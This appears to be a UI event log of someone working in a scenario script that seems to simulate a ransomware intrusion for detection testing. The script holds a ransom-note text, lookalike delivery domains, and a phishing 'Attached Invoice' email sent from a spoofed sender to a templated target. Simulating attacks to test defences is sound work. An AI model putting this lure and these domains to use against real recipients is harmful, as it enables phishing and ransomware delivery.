 click on "Ransomware offers you a unique deal. For a fee for our pentesting services we will not only provide you with an amazing risk mitigation service,     covering you from reputational, legal, financial, regulatory, and insurance risks, but will also provide you with a security review for your systems.     To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address" at bounding box center [11503, 504]  click on "Ransomware offers you a unique deal. For a fee for our pentesting services we will not only provide you with an amazing risk mitigation service,     covering you from reputational, legal, financial, regulatory, and insurance risks, but will also provide you with a security review for your systems.     To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address" at bounding box center (11503, 504)  scroll, scrollTop: 891, scrollLeft: 0, axis: vertical  click on "section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """" at bounding box center [11503, 491]  click on "section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """" at bounding box center [11503, 491]  scroll, scrollTop: 1082, scrollLeft: 0, axis: vertical  type  click on "step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """                                                                                                                                                                      action   Email . Received                }      } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip" at bounding box center [11503, 491] 